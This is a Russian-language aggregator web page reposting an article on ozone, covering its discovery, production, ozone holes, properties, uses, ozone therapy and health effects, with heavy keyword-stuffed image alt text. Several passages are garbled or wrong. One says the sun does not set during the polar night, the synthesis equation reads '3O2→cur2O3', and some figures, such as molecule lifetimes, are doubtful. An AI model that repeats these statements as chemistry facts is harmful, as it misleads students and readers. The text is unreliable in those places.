углеводороды, которые разрушают озоновый слой. Монреальская конвенция разработала программу по сокращению использования хлорфторуглеродов, которые быстро испарялись и достигали стратосферы. Они разлагаются на компоненты и разрушают озоновый слой. Из этих соединений раньше изготавливали аэрозоли, растворители и др.</p><p>Озоновые дыры произвольно создаются и исчезают. Это связано с некоторыми природными явлениями и даже климатическими особенностями. Газ озон образуется в результате воздействия ультрафиолета на кислород. Во время полярной ночи дыры образуются из-за того, что солнце не заходит несколько недель и ультрафиолет постоянно влияет на кислород. Во время полярного дня озоновый слой восстанавливается и воздействие ультрафиолета на живые организмы снижается.</p><p>Дыры могут формироваться в период активности Солнца. В результате этого они появляются и пропадают. Иногда это занимает несколько дней, реже растягивается на несколько месяцев.</p><p><a href="http://bingoschool.ru/manual/gaz-ozon-ximicheskie-fizicheskie-svojstva-formula-otlichiya-i-drugoe/" target="_blank" rel="noopener">Источник</a></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885016/istoriya_otkrytiya_obrazovanie.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885016/istoriya_otkrytiya_obrazovanie.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><h2>История открытия</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885013/fizicheskie_himicheskie.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885013/fizicheskie_himicheskie.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон был открыт в 1785 году. Нидерландский физик Мартин Ван Марум обнаружил вещество во время проводимых им опытов. Учёный пропустил через воздух электрический ток, после чего возник незнакомый запах. В результате реакции получился неизвестный газ синеватого цвета. По окислительным свойствам вещество оказалось сильнее кислорода. Кроме того, неизвестный газ воздействовал на ртуть при нормальных условиях и заставлял её терять характерный блеск и прилипать к стеклу.</p><p>Ван Марум полагал, что это была некая электрическая материя. Но он не считал его открытие важным. Только через половину столетия этим газом снова заинтересовались учёные.</p><p>Немец Кристиан Фридрих Шенбейн тщательно изучил нераскрытую материю и её свойства. В 1840 году он дал веществу название «озон», что на греческом означает «пахнуть». Такое наименование было связано со специфическим запахом газа. По ошибке многие считают, что именно Шенбейн был первооткрывателем этой материи. Учёный провёл эксперимент, в ходе которого озон вытеснял иод из иодида калия. Эта качественная реакция позволяет определить наличие вещества при помощи иодкрахмальной бумаги, которая приобретает синий оттенок.</p><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ezVnAAxW17U" data-id="ezVnAAxW17U" data-query=""></div><noscript><iframe src="https://www.youtube.com/embed/ezVnAAxW17U"></iframe></noscript></p><blockquote><p>В 1860 году было доказано, что при превращении кислорода в озон объём газа уменьшался. Для опытов химики Тэт и Эндрюс использовали стеклянную трубку с манометром, наполненную O2, с впаянными в неё проводниками из платины, которые способствовали получению электрического заряда.</p></blockquote><h2>Способы получения</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885014/svoystva_ozona.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885014/svoystva_ozona.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Газ образуется во многих процессах, которые сопровождаются выделением атомарного кислорода. Озон формируется при разложении пероксидов, окислении фосфора и т. д.</p><p>В промышленной сфере вещество получают в специальном оборудовании, которое называют озонатор. Через воздух проводят электрическую искру, которая даёт реакцию 3O2→cur2O3. Получившийся газ отделяют фракционной перегонкой.</p><p>В лабораторных условиях используют пероксид бария, который обрабатывают концентрированной серной кислотой. В результате реакции получаются сульфат бария и озон.</p><p>В медицинских учреждениях, где вещество применяют для оздоровления пациентов, средство получают путём облучения кислорода ультрафиолетом. Именно этим способом газ образуется и в атмосфере нашей планеты под воздействием солнца.</p><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/PL_kt8z6gyQ" data-id="PL_kt8z6gyQ" data-query=""></div><noscript><iframe src="https://www.youtube.com/embed/PL_kt8z6gyQ"></iframe></noscript></p><h2>Вещество в атмосфере</h2><p>В атмосфере Земли озон находится в объёме 4 млрд тонн. Его концентрация растёт с удалением от поверхности планеты. Максимальное количество газа находится в стратосфере. Озоновый слой наблюдается на высоте 20−25 км от Земли. Хотя озона в атмосфере не так много, его хватает для обеспечения жизни на планете. <strong>Газ создаёт особый защитный слой</strong>, который не даёт опасным ультрафиолетовым лучам достичь поверхности Земли.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885017/ozon_atmosfere.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885017/ozon_atmosfere.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>В последние годы специалисты уделяют много внимания появлению «озоновых дыр». В этих областях наблюдается значительно уменьшенный объём стратосферного вещества. Через такой тонкий газовый слой до Земли доходит жёсткое ультрафиолетовое излучение. Озон могут разрушать пыль, газы и различные естественные факторы.</p><p>Кроме того, существуют искусственные причины, воздействующие на озоновый слой. Например, фирмы создают фреоны с атомами хлора, которые используются в холодильной технике и для заполнения аэрозольных баллончиков. Эти соединения попадают в воздух, а затем постепенно поднимаются и достигают озонового слоя. Под воздействием солнечной радиации фреоны разлагаются и разрушают его.</p><blockquote><p>Также следует учитывать тот факт, что сегодня люди вдыхают больше озона, чем в далёком прошлом. Это связано с загрязнением воздуха большими объёмами метана и оксидов азота.</p></blockquote><h2>Физические особенности</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885015/himicheskie_svoystva_ozona.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885015/himicheskie_svoystva_ozona.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p><strong>Основные физические свойства озона:</strong></p><p>O 3 растворяется в воде в 10 раз быстрее, чем кислород. А с наличием примесей реакция ускоряется в несколько раз. В виде газа озон выступает диамагнетиком, а в жидком состоянии — слабым парамагнетиком. Производная кислорода отлично растворяется во фреонах с образованием стабильных растворов, которые возможно перевозить. Жидкий озон можно смешивать с азотом, аргоном, метаном, фтором, углекислотой и тетрахлоруглеродом в том же агрегатном состоянии.</p><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/EtSnFVgMqUw" data-id="EtSnFVgMqUw" data-query=""></div><noscript><iframe src="https://www.youtube.com/embed/EtSnFVgMqUw"></iframe></noscript></p><h2>Химическая природа</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885018/poluchenie_ozona.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885018/poluchenie_ozona.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Молекулы озона отличаются неустойчивостью. После образования они существуют около 10−30 минут, а затем начинают разлагаться, образуя кислород и большой объём тепла. Если температура окружающей среды будет высокой, тогда процесс реакции ускорится. Тот же эффект наблюдается и при понижении атмосферного давления.</p><p>Среди химических свойств озона следует выделить его высокую реакционную способность. Он окисляет металлы (за исключением платины, золота и иридия), органические вещества, а также повышает степень окисления у оксидов. Действующим началом газа в качестве окислителя выступает атомарный кислород, который образуется при распаде молекулы озона. Однако в некоторых случаях в окислении участвуют все три атома элемента. Озон считается сильным окислителем, хотя уступает в этом плане фтору и фториду кислорода.</p><p>Если смешать озон с концентрированным раствором аммиака, получится нитрит аммония с выделением белого дыма. Вещество также способно «чернить» изделия из серебра, образуя AgO и Ag2O3.</p><p>Молекула газа становится стабильнее, если она превращается в отрицательный ион О3-. Такие анионы содержатся в озонидах (озонокислых солях). Соединения разлагаются во время хранения или при избытке H2O. Озонокислые соли хорошо растворяются в жидком аммиаке.</p><blockquote><p>Газ способен уменьшать токсичность некоторых веществ. Например, он может окислить цианиды до цианатов, которые безопаснее для живых организмов.</p></blockquote><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/RCTq5Us3XTg" data-id="RCTq5Us3XTg" data-query=""></div><noscript><iframe src="https://www.youtube.com/embed/RCTq5Us3XTg"></iframe></noscript></p><h2>Области использования</h2><p>В Российской Федерации озон относится к группе вредных веществ первого класса опасности. Сильные окислительные свойства делают его опасным для здоровья человека. Однако вещество широко используется в разных сферах.</p><p><strong>Основные области применения озона:</strong></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885019/oblasti_primeneniya_ozona.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885019/oblasti_primeneniya_ozona.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон применяется для дезинфекции одежды и помещений, озонирования растворов медицинского назначения. Также вещество используется в качестве дезинфицирующего средства при очистке воздуха и воды от вредных микроорганизмов.</p><p>Озонирование воды имеет много преимуществ перед хлорированием, поскольку в обработанной жидкости отсутствуют токсины. Кроме того, озон лучше растворяется в воде.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885022/ozon_himicheskiy_element.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885022/ozon_himicheskiy_element.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Если верить заявлениям озонотерапевтов, здоровье пациентов значительно улучшается, когда лечение включает пероральное или внутривенное применение вещества. Однако пока нет объективных клинических подтверждений терапевтического эффекта. Сегодня озонотерапию используют только в некоторых частных клиниках развитых стран, где она не считается лечебным методом. Поскольку доказано мутагенное и токсическое действие этого вещества, пациентов лечат озоном только с их согласия и лишь в тяжёлых случаях.</p><p>С начала XXI века многие компании начали выпускать бытовые озонаторы. Такие устройства предназначены для дезинфекции помещений. Перед их использованием необходимо прочитать инструкцию по применению техники. Поскольку некоторые фирмы не пишут в аннотациях о мерах безопасности при работе с озонаторами, не рекомендуется приобретать их продукцию.</p><h2>Влияние на здоровье человека</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885020/vliyanie_cheloveka.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885020/vliyanie_cheloveka.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Некоторые считают, что озон, как и кислород, полезен для организма. Многие люди любят гулять после дождя, когда в воздухе остаётся этот газ из-за грозы. Озон действительно разрушает токсические соединения и очищает кислород от вредных примесей. Из-за этого воздух после дождя свежий и приятный, а небо приобретает привлекательный лазурный оттенок.</p><p>Наличие в воздухе озона позволяет легче дышать, но сильный окислитель способен вызвать отравление и привести к летальному исходу. Негативные последствия происходят при превышении определённого порога концентрации и времени вдыхания этого вещества. Газ может вызывать мигрень, головокружения, раздражение слизистых органов зрения и обоняния, снижение артериального давления. Чрезмерное вдыхание вещества нередко способствует тому, что организм перестаёт сопротивляться бактериальным инфекциям дыхательной системы.</p><p>Учёные считают, что предельно допустимая концентрация (пдк) озона в воздухе составляет 0,1 мкг/л. Если человек проведёт несколько часов в помещении, где в воздухе будет содержаться больше 0,4 мкг/л вещества, у него появятся болезненные ощущения в груди, кашель и бессонница. Кроме того, возможно снижение остроты зрения. Более тяжёлые последствия наблюдаются при концентрации озона в воздухе свыше 2 мкг/л.</p><blockquote><p>Опасный газ может образовывать с кислородом другое опасное вещество — пероксиацетилнитрат. Органическое соединение затрудняет дыхание и вызывает слезоточивость. Высокие концентрации этого вещества могут привести к параличу сердца.</p></blockquote><h2>Занимательные факты</h2><p>Озон вызывает большой интерес не только у учёных, но и у обычных людей. <strong>Хотя это вещество ещё не полностью изучено, о нём уже имеется немало занимательной информации:</strong></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://nauka.club/wp-content/auploads/885021/interesnye_fakty_veschestve.jpg"><noscript><img decoding="async" src="https://nauka.club/wp-content/auploads/885021/interesnye_fakty_veschestve.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><blockquote><p>Вещество продолжают изучать не только из-за озоновых дыр, которые могут повлиять на будущее людей и всех других живых организмов. Хотя озон опасен, учёные считают, что он способен заменить многие лечебные средства при борьбе с тяжёлыми заболеваниями.</p></blockquote><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/O3fmT0DGshM" data-id="O3fmT0DGshM" data-query=""></div><noscript><iframe src="https://www.youtube.com/embed/O3fmT0DGshM"></iframe></noscript></p><p><a href="http://nauka.club/khimiya/ozon.html" target="_blank" rel="noopener">Источник</a></p><div class="fpm_end"></div></div></div></article></div><ul class="default-wp-page clearfix"><li class="previous"><a href="https://ngs123.ru/srez-znaniy-eto-chto-takoe" rel="prev"><span class="meta-nav">&larr;</span> срез знаний это что такое</a></li><li class="next"><a href="https://ngs123.ru/ne-pomnyu-parol-na-noutbuke-chto" rel="next">Не помню пароль на ноутбуке что <span class="meta-nav">&rarr;</span></a></li></ul><div class="related-posts-wrapper"><h4 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>Вам также понравится</span></h4><div class="related-posts clearfix"><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ngs123.ru/otgoloski-proshlogo-pola-morrisona" rel="bookmark" title="отголоски прошлого пола моррисона"> отголоски прошлого пола моррисона </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/otgoloski-proshlogo-pola-morrisona" title="15:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-18T15:58:35+00:00">18.10.2023</time><time class="updated" datetime="2023-08-14T05:27:46+00:00">14.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ngs123.ru/otgoloski-proshlogo-pola-morrisona#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ngs123.ru/omniteks-tkani-chto-eto" rel="bookmark" title="Омнитекс ткани что это"> Омнитекс ткани что это </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/omniteks-tkani-chto-eto" title="09:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-18T09:35:39+00:00">18.10.2023</time><time class="updated" datetime="2023-08-24T15:35:05+00:00">24.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ngs123.ru/omniteks-tkani-chto-eto#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ngs123.ru/restoran-dacha-v-pekine" rel="bookmark" title="ресторан дача в пекине"> ресторан дача в пекине </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/restoran-dacha-v-pekine" title="09:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-17T09:59:51+00:00">17.10.2023</time><time class="updated" datetime="2023-08-17T06:20:55+00:00">17.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ngs123.ru/restoran-dacha-v-pekine#respond">0</a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/so3-himiya-chto-eto#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ngs123.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='202740' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p></form></div></div></div><div id="secondary"><aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Найти на сайте</span></h3><form action="https://ngs123.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск"/> <button class="search-icon" type="submit"></button></div></form></aside><aside id="recent-posts-3" class="widget widget_recent_entries clearfix"><h3 class="widget-title"><span>Новые записи</span></h3><ul><li> <a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank">Огненные баталии и невероятные приключения в мире Point Blank</a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-rift">Отзыв на игру &#171;Rift&#187;</a></li><li> <a href="https://ngs123.ru/dota-2-igra-kotoraya-zavorazhivaet-i-zavodit">Dota 2: Игра, которая завораживает и заводит</a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-all-points-bulletin">Отзыв на игру &#171;All Points Bulletin&#187;</a></li><li> <a href="https://ngs123.ru/otkroy-dlya-sebya-bezgranichnyy-mir-skorosti-i-adrenalina-s-need-for-speed-world">Открой для себя безграничный мир скорости и адреналина с Need for Speed World!</a></li></ul></aside><aside id="recent-comments-3" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Комментарии пользователей</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">AlexAAnump</span> к записи <a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank#comment-39">Огненные баталии и невероятные приключения в мире Point Blank</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://ngs123.ru/skulptura-volka-zahodi-esli-chto#comment-35">скульптура волка заходи если что</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://ngs123.ru/poddony-dlya-bani-plastikovye#comment-34">поддоны для бани пластиковые</a></li><li class="recentcomments"><span class="comment-author-link">Владислава</span> к записи <a href="https://ngs123.ru/sest-v-luzhu-uroki-kotorye-prinosit-neudacha#comment-25">Сесть в лужу: Уроки, которые приносит неудача</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="saydbar-bor"></div></div></aside></div></div></div><div class="advertisement_above_footer"><div class="inner-wrap"><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="menu-niz"></div></div></aside></div></div><footer id="colophon" class="clearfix "><div class="footer-widgets-wrapper"><div class="inner-wrap"><div class="footer-widgets-area clearfix"><div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div align="center"> <font color="white" size="+2"> Контакты для Роскомнадзора - informationforweb2023@gmail.com </font></div></div></aside></div></div><div class="tg-footer-other-widgets"><div class="tg-second-footer-widget"></div><div class="tg-third-footer-widget"></div><div class="tg-fourth-footer-widget"></div></div></div></div></div><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-right-section"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="footer-socket-left-section"><div class="copyright">Все права сохранены. &copy; 2026 <a href="https://ngs123.ru/" title="Значение выражений ngs123.ru"><span>Значение выражений ngs123.ru</span></a> Внимание! Информация, опубликованная на сайте, носит исключительно ознакомительный характер и не является рекомендацией к применению. Материалы могут содержать информацию, предназначенную для пользователей старше 18 лет. 18+.</div></div></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script>document.addEventListener("copy",(event)=>{var pagelink="\nИсточник: https://ngs123.ru/so3-himiya-chto-eto";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script><script type="text/javascript" id="expert-review-scripts-js-extra">var expert_review_ajax={"url":"https:\/\/ngs123.ru\/wp-admin\/admin-ajax.php","nonce":"afb9a81f55","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script>window.lazyLoadCallbackByFlat=function(r){var t,a;120<r.naturalWidth||(t="maxresdefault",(a=new Image).src=r.src.replace(t,"hqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"sddefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"mqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"default"),a.onload=function(){120<this.naturalWidth&&(r.src=this.src)})})})})};window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof 